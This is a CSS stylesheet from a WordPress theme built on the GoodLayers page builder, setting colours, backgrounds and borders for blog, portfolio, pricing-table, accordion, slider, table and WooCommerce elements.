.mediz-single-article .mediz-blog-info-wrapper, .mediz-single-article .mediz-blog-info-wrapper a, .mediz-single-article .mediz-blog-info-wrapper a:hover, .mediz-single-article .mediz-blog-info-wrapper i, .gdlr-core-blog-info-wrapper, .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-info-wrapper a:hover, .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-grid .gdlr-core-blog-info-date a{ color: #4d93e9; } 
.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-day, .mediz-single-article .mediz-single-article-date-day{ color: #353535; } 
.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-month, .mediz-single-article .mediz-single-article-date-month{ color: #8a8a8a; } 
.gdlr-core-blog-grid.gdlr-core-blog-grid-with-frame, .gdlr-core-blog-full-frame, .gdlr-core-blog-list-frame, .gdlr-core-blog-link-format{ background-color: #ffffff; } 
.gdlr-core-opacity-on-hover{ background: #17449e; } 
.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category, .gdlr-core-blog-full.gdlr-core-style-3 .gdlr-core-blog-info-category, .gdlr-core-blog-grid.gdlr-core-style-3 .gdlr-core-blog-info-category{ background: #4d93e9; }.gdlr-core-blog-feature .gdlr-core-blog-info-category{ background: #4d93e9; }.gdlr-core-recent-post-widget-thumbnail .gdlr-core-blog-info-category{ background: #4d93e9; } 
.gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-title a{ color: #ffffff; } .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-content{ color: #ffffff; }.gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-title a{ color: #ffffff; } 
.gdlr-core-item-list-wrap.gdlr-core-featured .gdlr-core-blog-widget .gdlr-core-blog-widget-content{ background-color: #17449e; } 
.gdlr-core-item-list-wrap.gdlr-core-featured .gdlr-core-blog-widget .gdlr-core-blog-title a{ color: #ffffff; } 
.gdlr-core-item-list-wrap.gdlr-core-featured .gdlr-core-blog-widget .gdlr-core-blog-info-wrapper, .gdlr-core-item-list-wrap.gdlr-core-featured .gdlr-core-blog-widget .gdlr-core-blog-info-wrapper a, .gdlr-core-item-list-wrap.gdlr-core-featured .gdlr-core-blog-widget .gdlr-core-blog-info-wrapper a:hover, .gdlr-core-item-list-wrap.gdlr-core-featured .gdlr-core-blog-widget .gdlr-core-blog-info-wrapper i{ color: #9ebeff; } 
.mediz-blog-aside-format .mediz-single-article-content, .gdlr-core-blog-aside-format{ background-color: #4d93e9; }.mediz-blog-quote-format .mediz-single-article-content, .gdlr-core-blog-quote-format{ background-color: #4d93e9; } 
.mediz-blog-aside-format .mediz-single-article-content, .gdlr-core-blog-aside-format .gdlr-core-blog-content{ color: #ffffff; }.mediz-blog-quote-format .mediz-single-article-content blockquote, .mediz-blog-quote-format .mediz-single-article-content blockquote a, .mediz-blog-quote-format .mediz-single-article-content q, .mediz-blog-quote-format .mediz-single-article-content, .gdlr-core-blog-quote-format .gdlr-core-blog-content blockquote,.gdlr-core-blog-quote-format .gdlr-core-blog-content blockquote a,.gdlr-core-blog-quote-format .gdlr-core-blog-content q,.gdlr-core-blog-quote-format .gdlr-core-blog-content{ color: #ffffff; } 
.gdlr-core-pagination a{ background-color: #f0f0f0; }body .page-links > a, body .page-links > span.screen-reader-text, body .nav-links > a, body .nav-links > span.dots, body .page-links > span.page-links-title{ background-color: #f0f0f0; } 
.gdlr-core-pagination a{ color: #828282; }body .page-links > a, body .page-links > span.screen-reader-text, body .nav-links > a, body .nav-links > span.dots, body .page-links > span.page-links-title{ color: #828282; } 
.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination span{ background-color: #4d93e9; }body .page-links > span, body .page-links > a:hover, body .nav-links > span.current, body .nav-links > a:hover{ background-color: #4d93e9; } 
.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination span{ color: #ffffff; }body .page-links > span, body .page-links > a:hover, body .nav-links > span.current, body .nav-links > a:hover{ color: #ffffff; } 
.gdlr-core-pagination.gdlr-core-with-border a{ color: #b4b4b4; border-color: #b4b4b4; }.gdlr-core-pagination.gdlr-core-style-plain a, .gdlr-core-pagination.gdlr-core-style-plain a:before, .gdlr-core-pagination.gdlr-core-style-plain span:before{ color: #b4b4b4; } 
.gdlr-core-pagination.gdlr-core-with-border a:hover, .gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-with-border span{ color: #424242; border-color: #424242; }.gdlr-core-pagination.gdlr-core-style-plain a:hover, .gdlr-core-pagination.gdlr-core-style-plain a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-style-plain span{ color: #424242; } 
.gdlr-core-portfolio-single-nav, .gdlr-core-portfolio-single-nav a, .gdlr-core-portfolio-single-nav a:hover, .gdlr-core-portfolio-single-nav-wrap.gdlr-core-style-2 .gdlr-core-portfolio-single-nav-middle i{ color: #828282; } 
.gdlr-core-portfolio-single-nav-wrap.gdlr-core-style-2 .gdlr-core-portfolio-single-nav i{ color: #4275dc; } 
.gdlr-core-portfolio-single-nav-wrap.gdlr-core-style-2 .gdlr-core-portfolio-single-nav i, .gdlr-core-portfolio-single-nav-wrap.gdlr-core-style-2 .gdlr-core-portfolio-single-nav-middle{ background-color: #f3f3f3; } 
.gdlr-core-portfolio-grid.gdlr-core-style-with-frame .gdlr-core-portfolio-grid-frame, .gdlr-core-portfolio-grid2{ background-color: #ffffff; } 
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title a{ color: #191919; } 
.gdlr-core-port-info-item .gdlr-core-port-info-key, .gdlr-core-port-info2 .gdlr-core-port-info2-key{ color: #343434; } 
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a:hover{ color: #b1b1b1; } 
.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-content-wrap{ background-color: #2653e3; } 
.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-title a, .gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-title a:hover{ color: #ffffff; } 
.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-info, .gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-info a, .gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-info a:hover{ color: #abbfff; } 
.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info{ background-color: #4d93e9; } 
.gdlr-core-portfolio-badge{ color: #0a0a0a; } 
.gdlr-core-portfolio-badge{ background-color: #4d93e9; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a:hover{ color: #ffffff; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a:hover{ color: #cecece; } 
.gdlr-core-filterer-wrap.gdlr-core-style-text a{ color: #aaaaaa; } 
.gdlr-core-filterer-wrap.gdlr-core-style-text a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-text a.gdlr-core-active{ color: #161616; }.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer-slide-bar{ border-bottom-color: #161616; }.gdlr-core-filterer-wrap.gdlr-core-round-slide-bar .gdlr-core-filterer-slide-bar:before{ background-color: #161616; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a{ color: #838383; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a{ background-color: #f1f1f1; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{ color: #191919; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{ background-color: #4d93e9; } 
.gdlr-core-price-table-item .gdlr-core-price-table{ background-color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-head{ background-color: #3e3e3e; background: -webkit-linear-gradient(#3e3e3e, #3e3e3e); background: -o-linear-gradient(#3e3e3e, #3e3e3e); background: -moz-linear-gradient(#3e3e3e, #3e3e3e); background: linear-gradient(#3e3e3e, #3e3e3e); } 
.gdlr-core-price-table .gdlr-core-price-table-icon{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-title{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-caption{ color: #c0cfe8; } 
.gdlr-core-price-table .gdlr-core-price-table-price{ background-color: #f6f6f6; } 
.gdlr-core-price-table .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{ color: #323232; } 
.gdlr-core-price-table .gdlr-core-price-suffix{ color: #191919; } 
body .gdlr-core-price-table .gdlr-core-price-table-button, body .gdlr-core-price-table .gdlr-core-price-table-button:hover{ color: #ffffff; } 
body .gdlr-core-price-table .gdlr-core-price-table-button, body .gdlr-core-price-table .gdlr-core-price-table-button:hover{ background-color: #383838; background: -webkit-linear-gradient(#383838, #383838); background: -o-linear-gradient(#383838, #383838); background: -moz-linear-gradient(#383838, #383838); background: linear-gradient(#383838, #383838); } 
.gdlr-core-price-table .gdlr-core-price-table-content *{ border-color: #e5e5e5; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-head{ background-color: #4d93e9; background: -webkit-linear-gradient(#4d93e9, #4d93e9); background: -o-linear-gradient(#4d93e9, #4d93e9); background: -moz-linear-gradient(#4d93e9, #4d93e9); background: linear-gradient(#4d93e9, #4d93e9); } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-icon{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-title{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-caption{ color: #fff3f2; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price{ background-color: #f6f6f6; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{ color: #323232; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-suffix{ color: #191919; } 
body .gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, body .gdlr-core-price-table .gdlr-core-price-table-button:hover{ color: #ffffff; } 
body .gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, body .gdlr-core-price-table .gdlr-core-price-table-button:hover{ background-color: #4d93e9; background: -webkit-linear-gradient(#4d93e9, #4d93e9); background: -o-linear-gradient(#4d93e9, #4d93e9); background: -moz-linear-gradient(#4d93e9, #4d93e9); background: linear-gradient(#4d93e9, #4d93e9); } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-icon, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ color: #4c4c4c; } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title .gdlr-core-head{ color: #4c4c4c; } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title{ color: #4c4c4c; } 
.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ background-color: #f3f3f3; }.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ border-color: #f3f3f3; } 
.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-accordion-item-title:before{ color: #989898; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title .gdlr-core-head{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{ color: #4d93e9; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{ background-color: #f3f3f3; } 
.gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before{ color: #ffffff; } 
.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{ color: #ffffff; } 
.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{ background-color: #4d93e9; } 
.gdlr-core-audio, .gdlr-core-audio .mejs-container .mejs-controls{ background-color: #e7e7e7; } 
.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-time{ color: #202020; } 
.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-total, .gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-loaded{ background-color: #afafaf; } 
.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-current{ background-color: #b1976b; } 
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{ background-color: #afafaf; } 
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #646464; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ background-color: #ef5e68; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ border-color: #cd515a; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ color: #ffffff; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-title{ color: #ffffff; } 
blockquote, q{ color: #777777; } 
blockquote, q, pre{ background-color: #f5f5f5; } 
.mediz-body blockquote, .mediz-body q{ border-color: #e2e2e2; } 
.gdlr-core-blockquote-item-quote{ color: #b1976b; } 
.gdlr-core-blockquote-item-content, .gdlr-core-blockquote-item-author, pre{ color: #1c1c1c; } 
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .mediz-body .mediz-button, .mediz-body input[type="button"], .mediz-body input[type="submit"]{ color: #ffffff; } 
.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover, .mediz-body .mediz-button:hover{ color: #ffffff; } 
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .mediz-body .mediz-button, .mediz-body input[type="button"], .mediz-body input[type="submit"]{ background-color: #4d93e9; }.mediz-blog-style-4 .mediz-comments-area .form-submit input[type="submit"]{ box-shadow: 5px 5px 20px rgba(77, 147, 233, 0.4); -webkit-box-shadow: 5px 5px 20px rgba(77, 147, 233, 0.4); -moz-box-shadow: 5px 5px 20px rgba(77, 147, 233, 0.4); } 
.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{ background-color: #2F2F2F; } 
.gdlr-core-body .gdlr-core-button-with-border{ border-color: #383838; } .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent{ color: #383838; } 
.gdlr-core-body .gdlr-core-button-with-border:hover{ border-color: #000000; }.gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent:hover{ color: #000000; } 
.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient{ background-color: #4d93e9; background: -webkit-linear-gradient(#207ae8, #4d93e9); background: -o-linear-gradient(#207ae8, #4d93e9); background: -moz-linear-gradient(#207ae8, #4d93e9); background: linear-gradient(#207ae8, #4d93e9); }.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient-v{ background-color: #4d93e9; background: -webkit-linear-gradient(to right, #207ae8, #4d93e9); background: -o-linear-gradient(to right, #207ae8, #4d93e9); background: -moz-linear-gradient(to right, #207ae8, #4d93e9); background: linear-gradient(to right, #207ae8, #4d93e9); } 
.gdlr-core-call-to-action-item-title{ color: #2c2c2c; } 
.gdlr-core-call-to-action-item-caption{ color: #535353; } 
.gdlr-core-counter-item-top-text{ color: #828282; } 
.gdlr-core-counter-item-top-icon{ color: #393939; } 
.gdlr-core-counter-item-number{ color: #393939; } 
.gdlr-core-counter-item-divider{ border-color: #393939; } 
.gdlr-core-counter-item-bottom-text{ color: #7d7d7d; } 
.gdlr-core-column-service-item .gdlr-core-column-service-icon{ color: #9d9d9d; } 
.gdlr-core-column-service-item .gdlr-core-icon-style-round i{ background-color: #f3f3f3; } 
.gdlr-core-column-service-item .gdlr-core-column-service-title{ color: #383838; } 
.gdlr-core-column-service-item .gdlr-core-column-service-caption{ color: #747474; } 
.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title, .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap{ background-color: #4d93e9; } 
.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title{ color: #252525; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-feature-box-item .gdlr-core-feature-box{ background-color: #4d93e9; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-flipbox-item .gdlr-core-flipbox-frame, .gdlr-core-feature-box-item .gdlr-core-feature-box, .gdlr-core-feature-box-item .gdlr-core-feature-box-frame{ border-color: #4d93e9; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-icon, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-icon{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-title, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-title{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-caption, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-caption{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-content, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-content{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-title{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-caption{ color: #cecece; } 
.gdlr-core-image-overlay{ background-color: #141414; background-color: rgba(20, 20, 20, 0.6); } 
.gdlr-core-image-overlay-content, .gdlr-core-image-overlay-content a, .gdlr-core-image-overlay-icon{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin] .gdlr-core-image-overlay-icon, .gdlr-core-page-builder-body .gdlr-core-pbf-column[data-skin] .gdlr-core-image-overlay-icon{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-round-icon .gdlr-core-image-overlay-icon{ background-color: #ffffff; } 
.gdlr-core-body .gdlr-core-image-item-wrap{ border-color: #000000; } 
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title{ color: #343434; } 
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-caption{ color: #747474; } 
.gdlr-core-block-item-title-wrap a, .gdlr-core-block-item-title-wrap a:hover{ color: #747474; } 
.gdlr-core-icon-list-item i{ color: #222222; } 
.gdlr-core-icon-list-with-background-round .gdlr-core-icon-list-icon-wrap, .gdlr-core-icon-list-with-background-circle .gdlr-core-icon-list-icon-wrap{ color: #f3f3f3; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-day{ color: #a5a5a5; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-open{ color: #262626; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-close{ color: #c8c8c8; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-time i{ color: #8a8989; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-list-item{ border-color: #a6a6a6; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title a{ color: #17449e; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position{ color: #9d9d9d; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-divider{ color: #17449e; } 
.gdlr-core-personnel-style-grid.gdlr-core-with-background .gdlr-core-personnel-list-content-wrap{ background-color: #ffffff; } 
.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title a{ color: #ffffff; } 
.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-position{ color: #ffffff; }.gdlr-core-personnel-style-modern .gdlr-core-social-network-item a{ color: #ffffff; } 
.gdlr-core-promo-box-item .gdlr-core-promo-box-item-title{ color: #383838; } 
.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap{ border-color: #e8e7e7; } 
.gdlr-core-post-slider-item .gdlr-core-post-slider-title a{ color: #ffffff; } 
.gdlr-core-post-slider-item .gdlr-core-blog-info, .gdlr-core-post-slider-item .gdlr-core-blog-info a{ color: #c5c5c5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-title{ color: #d8c0b1; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-title{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-caption{ color: #ddc5b5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-count{ color: #c5c5c5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-count{ background-color: #b1976b; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-count{ color: #b1976b; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-count{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-divider{ border-color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-title{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-caption{ color: #ddc5b5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content{ color: #ddc5b5; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-title, .gdlr-core-skill-bar-item .gdlr-core-skill-bar-right{ color: #505050; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-icon{ color: #616161; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-progress{ background-color: #f3f3f3; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled, .gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled-indicator{ background-color: #4d93e9; } 
.gdlr-core-flexslider-custom-nav i{ color: #a7a7a7; } 
.gdlr-core-flexslider-custom-nav i:hover{ color: #a7a7a7; } 
.gdlr-core-flexslider-nav .flex-direction-nav li a, .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a,.gdlr-core-flexslider.gdlr-core-nav-style-middle-plain .flex-direction-nav li a{ color: #a7a7a7; border-color: #a7a7a7; }.gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a, .gdlr-core-flexslider[data-nav="navigation-outer-plain-round"] .flex-direction-nav li a{ color: #a7a7a7; border-color: #a7a7a7; } 
.gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #ffffff; } 
.gdlr-core-flexslider .flex-control-nav li a{ border-color: #8a8a8a; }.gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #8a8a8a; }.gdlr-core-flexslider.gdlr-core-color-bullet .flex-control-nav li a.flex-active,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav li a.flex-active,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder-left .flex-control-nav li a.flex-active{ background-color: #8a8a8a; }.gdlr-core-flexslider.gdlr-core-border-color-bullet .flex-control-nav li a.flex-active{ border-color: #8a8a8a; } 
.gdlr-core-flexslider.gdlr-core-color-bullet .flex-control-nav li a,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav li a,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder-left .flex-control-nav li a{ background-color: #dfdfdf; }.gdlr-core-flexslider.gdlr-core-border-color-bullet .flex-control-nav li a{ border-color: #dfdfdf; } 
.gdlr-core-social-share-item a{ color: #202020; }.gdlr-core-social-share-item.gdlr-core-style-round a, .gdlr-core-social-share-item.gdlr-core-style-round a:hover{ background-color: #202020; } 
.gdlr-core-social-share-item .gdlr-core-divider{ border-color: #e5e5e5; } 
.gdlr-core-social-share-item .gdlr-core-social-share-count{ color: #202020; } 
.gdlr-core-stunning-text-item-caption{ color: #747474; } 
.gdlr-core-stunning-text-item-title{ color: #383838; } 
.gdlr-core-tab-item-title{ color: #8d8d8d; } 
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title{ background-color: #f7f7f7; } 
.gdlr-core-tab-item-title-wrap, .gdlr-core-tab-item-content-wrap, .gdlr-core-tab-item-title{ border-color: #ebebeb; } 
.gdlr-core-tab-item-title-line{ border-color: #4d93e9; } 
.gdlr-core-tab-item-title.gdlr-core-active{ color: #464646; } 
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title.gdlr-core-active, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title.gdlr-core-active{ background-color: #ffffff; } 
table tr th{ background-color: #4d93e9; } 
table tr th, .mediz-body table tr th a, .mediz-body table tr th a:hover{ color: #ffffff; } 
table tr:nth-child(odd){ background-color: #f9f9f9; } 
table tr:nth-child(odd){ color: #949494; } 
table tr:nth-child(even){ background-color: #f3f3f3; } 
table tr:nth-child(even){ color: #949494; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-item-title{ color: #232323; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-content{ color: #707070; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-title{ color: #3b3b3b; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-position .gdlr-core-rating i{ color: #ffa127; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-position{ color: #3b3b3b; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-quote{ color: #282828; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-frame{ background-color: #ffffff; } 
.gdlr-core-title-item .gdlr-core-title-item-title, .gdlr-core-title-item .gdlr-core-title-item-title a{ color: #161616; } 
.gdlr-core-title-item .gdlr-core-title-item-caption{ color: #747474; } 
.woocommerce .star-rating span, .single-product.woocommerce #review_form #respond p.stars a, .single-product.woocommerce div.product .product_meta, .single-product.woocommerce div.product .product_meta a{ color: #4d93e9; }.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, html .woocommerce input.button, html .woocommerce span.onsale{ background-color: #4d93e9; } 
span.woocommerce-Price-amount.amount{ color: #707070; }.mediz-top-cart-content-wrap .mediz-highlight, .mediz-top-cart-item-wrap .mediz-top-cart-price-wrap .woocommerce-Price-amount.amount{ color: #707070; } 
.woocommerce .price del, .gdlr-core-product-price del, del span.woocommerce-Price-amount.amount{ color: #949494; } 
